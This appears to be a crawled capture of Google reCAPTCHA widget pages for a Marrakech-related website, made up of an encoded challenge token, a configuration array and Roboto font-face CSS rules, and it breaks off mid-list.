8Xw6/DhcKoPsK5wq7DmcK8CcKWMi3Dt8OBw41hw4fDtMKgwoPCqsKgY8OxUTUdw4JKQsKSa8KKXgNew4QMNRjCqFFQNwgHw6XCqsOmwp9nwpnDhMOdexvCshLCpcKIDsOow5vChXTCksOqLMORSMKJaS9ywqQOGcKgFsOxbMKowrDDqXLDusKXwpZpKMK1Cx/DpEoMw4YVDMOibj5VUcKIwo97VgPClHTDmyDCmS3Cujdbw6w7wpnCnw7CiyQNwqxyw4LCsRLDvsO5T1TCvlPCtcO3w6HDosOUP1bDkcK6w78Aw4HDvsKnworCtRhWNG4bw7dgwrwKNzzDlwEjw6TDssO6GRtaMMOdwp/[base64]/DhsKCeMKowp3DmUjDtkfCh27DmGwow7wAYcKIw7Q4fHUlw6bDikhBTSXCmyXCrsOjTRxow5/CjnjDnjYVwpRdwq/[base64]/Cg8Kxw5dKw5F1wq1vwoPCjsOrw7jCmGBvEiUoSgUew4fDi8OBwqvDl8KEw63DpB3CvDUsMSZrNcOPP33DgHQGw7LCkcKBM8OawppQGcK2wqjCt8K3wpEkw5/Dh8OMw6/DqMK6XcKIZGvCsMKRw5fCoCLDgynDjMKZwpfDlhh/woAcw7hdwr7DocOrXztABC/DtMKkEwDCn8Kow5bDqkkew5nDsX3DocKqwqzCmGbCrBk1HVEGwozDswXCi3xMScO/wqwLOwbDlzgLZMKVw6bClmV4wpnCvsKLUmTCilbDqMKYVsKqYWbDmsOiHDElSW4GUmVfworDsh/Cgi4Cw4nCrCLCikl9BcK8worDsW/Dp1AIw53DgsOYJy/CucO/RsOZBXM5b3HDgihdw7IGwpXChgvDkwR0wqTDiMKnPsKzL8KnwqzDmcKMw61yCMOvaMK0BFzChR3DoGEeEQPCgMK4wo0qWy9mw7vDiFMzYwrCsXk9OcKfdlYLw53CqCPClW0iw69+w60NLhHDnsOAAFMAVBlUwq3Cui0qwqHCi8KgeRrDvMK/w5vDkBDDjE/Di8OXwonCvcKpw68uQMODwozChWTCtXXCuF/[base64]/w7vDp3JHGB8Xw47Cpi0QwofDnsO2w74+w7UwDnbCh8OYVcO3wrgRIsKHwppdNB/CucOMRcOoGsO0VzPDgGvDhAbCsn7CusKrWcK3LcKTJmfDlwbDuyLDicOIwrPCvsK9wqJDTMOrw4gaFD/DqwrCgG3CiAvDmxMoLlDDocO9w5/Du8KYwp/Cmjx7SWrClnx9U8K1w6PCrsKowqHCvQnDjEggV1JVOnN4f1TDgU/[base64]/f8OEwo1iw58Pw47Dv8OSFisyJlrCvMKYw5nDi2nCt8OLVsOrVcOCVyrDs8KQQ8OvC8KgTS/[base64]/[base64]/IgouwoR/XnlMBh0rwoZQZUAww7EAw5MHQsOsw7VHf8OXwpfCtmJ+R8KTwoXCq8OTZcOtYcOkWnvDlcKGwqwCw6pcwqh/[base64]/DvsOTwpBgw45xw6l9wobCucOQd8OUPwEUK33DiMK6wqF6w7zDocKvwpFlYDlIQxQxw4ZVZsKCw7ErUMKwUzZWwqzDr8O6wp/[base64]/[base64]/w4EMDQYew41nYVdkw4Z+ZcO1wrjDt8OVVWQbFDzDhMKgwoPDoDPCt8OMdsKNLSXDkMK/ElLCmAtRHQl/QsKrwpPDl8K2w7TDkgISI8KDNlLCm0E2woopwpnClsKMLSlZZ8K3XsOxXy/DiwvCu8OoFXBTX38+w5fDjWjDlSXCn03DpcKgOMKdIcObwp/[base64]/DgcOsw6XCkMODTWTDijLCmcKyL8OROlLCvsKjw4dWw4Y0wrHDvzQIwrfCtirCvcKvw7dUMTFAw5khwpTDjMOJeRjDlQrCtcK3d8OBX20JwrrDviXDnREBQ8O8w5ZsXMO2WF16w4c4Y8O4OMKXf8OeT245wpk0woXDvsO+w77DrcOBwrJKwq/Dv8KIe8O9TMOlDCrCmknDgD7ClFsFwqDCkMOVw5Mrw6vCvMKIAMOkwq00w6vClcK4w63DssKvwrbDgmzCugTDnklEBcK4BMOmKThVwpAPwqRDwrnCusO4OkPCrU4kTcOSERnDv0MGHMOHwq/CuMOLwqbDjsODPUvDiMK/w686wpPDiULDgmwuw6LDkywKwpfCg8K6XMKDwrPCjMKsJRdjwprCrFQsL8OiwrgkecOpw5U1WndPBMOKbsK9VS7DlBh2w4Nzw6TDosKLwo4fVMOcw63Cj8ODwprDu3vDvB9OwpPCkcKEwrHDrcO0bMK7wq0LBX9PfsOQw4HCsiYbEBLCpcK+a2dCw6rDjzFcwoxgYcK/[base64]/[base64]/CiMKrD8OCNhbDv8KufMKZwrHDs8Kow6g8w7PDlsOYwp1NAi8OwrPDhcObZ1nDncOZbsK0wpcrR8Owc0lQYS/DncK+VcKPw6fDhMOUYULCogDDlzPCgwpuZcO0U8KcwrDDjcOdw7JYwop4PX9RDcOdwrUxFsO+ES/CpcKpVG7Dj2ofSmMDG2jCvcO5wqgHMXvCj8OTXx/[base64]/CmMKLJjbDlGwaSxvDsCLDtXcFHMOrMcKFw77Dp8KiU8OpwqIxw6Bdf1UQw5A5w4HCucOoWcKKw7w2wqQdI8KAw7/CrcOzwrEqPcKdw6A8wr3CvV7CtMOVw4jCmMOlw6xfKcKcdcK4woTDixnCqMKewq4kMiUCXUPCrMK/bkIqIsKkWmzCs8ONwoXDthQpw5TCnEPClFLDhzxTEMOTwqHCllxkw5fCvQdqwqfCkT/Cv8KLJFobwoXCgsKJw5fDllvCsMOkO8OPeQABEzleF8K4wqTDiktfQgHDhMO0wrPDhMKbT8Kvw5dPawTClsOSVy8Dw63CrMO6w4RXw4EHw5rCn8OiUFo+aMOLG8O1woLCk8O/[base64]/Dg8K2UMKuW1lSwosQMTpUK8Kow7FWP8Kmw5XDrsOqFnF7e8KXwrbCpXxcwqrChCHCmwY/w4pLEiU9w4fDmTZyIWbDrhcpw6LDthrCkV0lw4pELMOSw6/CtBfDqsKQw6pRw6/CoRdCw5NCe8OiJcKPWcKLQ1DDiwVFKQo4B8KFLygtwqrCgUDDgcKLw5PCtMKaCSItw5tmw6JYeV4yw63DjmvCjcKpKw/CjT3CkV7CvcKTAgsRMWoRwq/[base64]/TMKxwqwuf0NUwpsPwoZGwp7DrcKKw7fDjEl0w4Igw7DDpghtS8Oswrh/UMKXElPCpWvDoxwNZcKMQmDCuSh1O8KVPsKBw4/CiSTDvDkpwokSwp1zw5JCw6fDoMOTw7jDlcKbagXDoQwoQGhwBQVDwr5pwpsLwqlVwohbQFrDpQXDhMO3w5gVw6dfwpTChWI7wpXCrWfDm8OJw7TCvn/CuhvCisO+Rjd5MMKUw5wiw63DoMKjw48ywrZIw4AhWcKwwpTDtcKUSUPCgMO0wrs7w6DCiikKw63CiMKaE1oiVBDCoCYRc8ObT3nDmcKPwrrCmB7ChMOVw5XDicK3wp5OU8KtaMKUJ8OswqPCvmx1wpgcwo/CuHwhMMKfdMKvUjnCo1ZGP8OGwrzDvMKkTQgGOlLCsnjCoGTCp2M7MMOccMO6W1rCs3vDvn/Dln/DkMK1RMOdwrbCncO6wqVrGz/[base64]/CtsOHw5/[base64]/[base64]/Dll3Cqy3CksKewrXDpcOLM8KJLWtRwqjDoiwCCMKcw4vDlVUADxjCpVF6w75rMsK+LArDs8OOFsKXczNUVS0pLcK3CizCncOUw7ogCnYVwp/CpBMawrnDqcOcEDsSXCFew5F0wonClsOFw5LCjCfDncO5IsO7wrjChCXDllDDrDpNd8OFXyzDnMKTTsOFwohOwpfChTzCjMO/wpxiw7FPwqHCmlJ5S8K+QmwqwqljwoMfwqfCkzcrdsKGw7FNwrHDqcKjw7XCmRUJJFnDpcOJwqAMw7TCtwRHQ8OeKcOew75Zw6BbZ1HDmcK6wqDDnxwYw4TClBkkw7DDrEw8w7vDhEZLwplqNDzDrWnDhcKbwoTCkcKawqxywofCh8KNcX7DtcKRbMKmwrdgwpUnw7/CgSsxwr4dwrnDqC5Kw7fDm8O3wqUZTyDDtF0Mw4nCi0zDnHrCqcOXBcKffsKEwrzCv8KbwqzCj8KFIMKSwrrDjcKow49Lw5hDTih/SE5rYcKXXCfCvMO8dMO9w4UnLStMw5ByGsOXRMKnXcK1woYwwq1RCMO3w6tkJMKiw5okw5BIWMKnQ8OvAcOgFURDwrjCqGPDqcKZwrbDncKZVcKvEWMSAXYtb1RhwqYfH0/DqsO3wpZQHBUbw70nIEDCssOJw4PCpDTDu8OgY8KpH8KVwpFDWsOKTRQULA4FcAvCgi/CicO/IcKFwq/CiMO7VwPDsMO9WhnCr8KDCAAgHsKVVsOxwr/Dsw3DpcKww7vDl8Owwo/Ds1VqBjIEwq4Ve2/Dk8K9w64XwpQ4w7Qww6rDqMK4Ogl+w6tNwq/[base64]/PMOgJcOjXGVtPcO8wo3DgcOmwqt6EcOAW8KBXsK6NcK5wo0dwqkgw6vChwglw5rDjHJdwrnCsy1BwrHDinJRXGA2SsKnw7pXNsKZJcOlRsKFDcOyYHArw45KOx3CksOdwoPCkmbCsw5Nw7RXLsKkOcKYwo/Cq08aUsKLw4bCqT5zw5nCv8OowrxMw4zCi8KfKzzCmsOUG0siw7LDi8Kew5Q9wp0Bw5LDkDBWwoLDhEVnw63Cv8OtFcOGwpgncsKIwrJCw5Qqw5rDnMOewpJtZsOHw4PCmMKlw7Irwr7Dr8OBw4DDjXvCuGILGTTDtltEdQhdZcOiYcOEwqY/wr8hw4PCjgpZw5cEwqvCmTvCv8KOw6XDvMONF8K0w6B8w7s/[base64]/w4xIw73CoMKQw44mXRnCjVvCmEtow51iwoA4Gl85wpt+SijCjgkhwrnDhMOXSUtzwp44w6EQwrbDigHCrhzCg8Oiw5nDuMK6djx+W8OswofDnQTCph0iIcKPP8Ozw5lXNsOpwpTDjMK4wrzDvMKyFjN0NBXDrQnDqsO0wo7CihMdw4/CgMObCnbCjsKMeMOTOsOMwqPDoSHCqxdwa2/[base64]/Cvy7DmsOZwqNZdwB9wqgXM8O/[base64]/DhcONQMK/BF0Jw407w6bCh8OrwrbCpsKfwr/CrcKewoEpw5F4AHYZwr4yNMOPw4TCpx1CNxMLfcOywrbDh8KADmnDr0/Dgh9iFsKhw4zDlMKcwp3CjRwGwqTCmcKfbcOfwpAHNijCucOoKCkzw67DpDHDkT4Hwo07WkwHUTzDkHzChcK/JAjDnsKNwq9UW8OZwqzDucOWw5zCpsKdwozChWDCuwbDosOqUFnCssKVdELCocOcwrjCpD7DosOLEXjDqMK0YMKAwqjCnQvDkyRSw7sYJmPCncOHFcKIRcKsb8O/[base64]/wqLDk8O/w4TDscOYwqbDmsODb8KCTMKdwrTCn8OBwoXCtcKxEsOcwr07w5xxXMO9w7DCssOUw6XDn8KDwpzCkThowpjDrFgQAwbCuXLCuhNRw7nCuMOzWsKMwovDssKSwokkG0PDlhvCoMKywrfDvw4WwroVQcOuw7vCpcK5w4DCjsKBAsOdAsKJw7/DjMOxw4nCpAXCqGU0w4rDhBfChFYYw5LDugkDwqfDmVY3woXCq3rCu3LDj8KVLMOMOMKFMcK5w4U/wrXDoXbCiMKuw5gBw6hZGwUuw6pvDCkuw6xjwrEVw6s/[base64]/w6lQwq8HaCk6HsOaU8KEwoMuw44Fw7t8S8Kwwphjw7lsYMKZJcKzwohtw7zCpMO1HyRGGy3CvsOSwqLDrsOKw5LDhcObwpZbIjDDisOveMOrw43CuDZHXsKnw5BSAVPCrMOawpvClj/DocKCGAfDtTDCkERoZcOKKh7DkMOqw7MvwobDrFgcL2o8F8OTwr8UccKCw6wYcH/ClcKvVmTDoMOow65dw7TDscKww5h5RzB1w4LDoRd1w6o1exk3wp/DvsKJwp3DusK0wpszwoHCuTcewqbCs8KHGsO3w5pRaMOdIhjCpHDCjcK5w67CuXBia8OuwocxEn4nY2LCnsOnalvChsKPwqVbwpwebn3CkxMnw6LCqsKSw4rCvsO6w79ZRSY1KEEKPTbCpMOqRWwmw4/CuCnChWR+wq86wrk2wqvDkMOvw6AHwqjCg8OtwojDnQPDjwTDqjITwrZMO2HClsOgw5DCsMKxw5vCmsK7XcK4aMO4w6XCuV/CmMKzwq5VwoLCpF5dwpnDkMK7BmgMwpLDuSTDkwXDhMOlwp/CqT0ww7pjw6DCmsOYHMKJT8O7e3BZByYZfsK4wokQw5MdQRMHbMOAcEwSCULDkGJiCsOxFC59AMKOEy7ChkHChXggw6lfw4jDicONwqlAwpnDh2wUbDc/[base64]/w6fCm8KlwqxOJCHDnid7dcOxw6vClMKYw6/DrsKuw67CisOLPcOpG3vCkMOxw78VD1wvLcKULSzCvcKWwofDmMOtecK/[base64]/DjcKdw7RxBVrCosO9I3LDpWfDhm3CvVdVcDXCsVDDgmtbBUZoacKTQcOtw7dbKUbCtAN5KcKyRjlHwr4aw6jDq8K+N8K/wrPCp8K8w71lw6BDOsKEdH/DmMOqdMOUw4nDqQbCjcOFwp09OcO/DRTCl8OvPTlfKsOuw6jCrRHDnsO8OHMswr/DhjHCtcOKwojDtsOoYSTDosKBwofCmlDClEFbw4vDkcK0wqITw41IwpfCocK4wojDvFjDm8KVwr7DkW5ewrVmw6MOw6rDtcKbY8Kpw5A1EcONUMKsDE/CgsKPwrMKw7fCkiTCvzQ7BSvCkR1Wwq3DgAogeijCmHPCj8OzWsOVwrNPZBHDicOwaVgZw6bDvMOyw7TCssOnZsOQwrwfBX/CvMKLTicyw6zDm3nCi8Kiwq3DrGLDj1zCuMKuVX5vFcKIwrwuChfDgcKowp18HDrCm8OvY8KKW10XEMKCLzQpGMO+ScOdGg0vV8Kbwr/DgcKhMcO7TlU4wqXDhWUpwofCkTDDtcODw5UIUgDCpsKHZsOcEsOWS8OMHCZwwo4tw5vDqjfDjsOzEW/CscKPwo/DnsKDLMKgFUg5FMKAw5rDtwgmSFEDwpvCusO7GsOLFHEmHcO4woLDscOXw5pCw4HCtMKZD3DCg05WTnArUMOlwrVrwoLDpwfDscKECcKCZsK2SwtnwqAWKgc3aCJ3w5kswqHDm8KaG8OZwoPCkXjDlcOXCMOLwohpw60ywpMjKR0tbS/Dpil0e8KqwqpJWTLDlcOlSk9Zwq18TsOSMcOcTTVgw48MMcO4w6rCgcOBVTfCgMKcAVAmwpIsQTMDWsKCwrbDpUxbGcKPw77CusKww7jDiA/CuMK4w5nDqMO+IMO0wofCqcKaP8K6wpTCssO7w7Q9GsOcwq4qwpnCiCp3w6ghwpkkw5MdeCrDrg1rwqxNZcOrRsORdcKYw6lgC8OYUMKywpjCrMOHRsKjwrHCthMSfybCtFLDghjClsOFwqJewrdswrEED8OzwoJJw4IJMRbCkcOiwp/CpsOiw4jDhcOOw7PDgTTCgcK3wpV3w6wrw4PDnU3CqWjCoycUS8Kmw4R0wrPDixfDo3XCmDw3DnvDkVjDjVsIw5YmZk7CrsKpw7bDssOjwphbA8OjI8OtIMObVcOjwoUjw5geD8OWw48KwoHDtEw/LsObRMO5F8K2UCzCpMK8ZhPCisO0wpvCrwfDuVYmRsKzwp/[base64]/MWgxZivDocO/a8OBw7gKUjVYZ0/[base64]/[base64]/fsKIwp7DiwIPwpXDk8OSeMKowog7dMOZR8OPG8OSTcOxw4LDunrDqsKmEsK3cQDCnwLDmVIIwrF2w5jCrkTCpmnCqsKSU8OqaRLDq8OjesKtUsOLBTvCkMOowpvDgVhbI8OOK8Knw57DshbDucOGw4LCr8K3SMKnw4rCksOKw43CqglYQcKtLMOgJh0\\u003d\x22],null,[\x22conf\x22,null,\x226LdtfSATAAAAAJ2q7wS4mGLZJpbtm_Zq9Xzqvq7H\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://vivre-marrakech.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220hyP8KdsPI1AvyqZo3lHjNe1SOC1/swBU69vwEkZnG8\\u003d\x22,0,0,null,1,1768795888697,0,0,[106,169,163,80],null,[216,100,115,39,137],\x22RC-lEI0SH0HDr-v3Q\x22,null,null,null,null,null,\x220dAFcWeA5zIwaTYINvXaoH0T61gGsZVi6CHyRlFv9Obg0YRb0ARUeYpAzCFHjTmiQzXp4fgqEP3M_F3LW0QoOQ1ZXylXdlV8utnw\x22,1768878688797]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtfSATAAAAAJ2q7wS4mGLZJpbtm_Zq9Xzqvq7H&co=aHR0cHM6Ly92aXZyZS1tYXJyYWtlY2guY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=yo2tum1kf8pj
body_size: 48988
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, 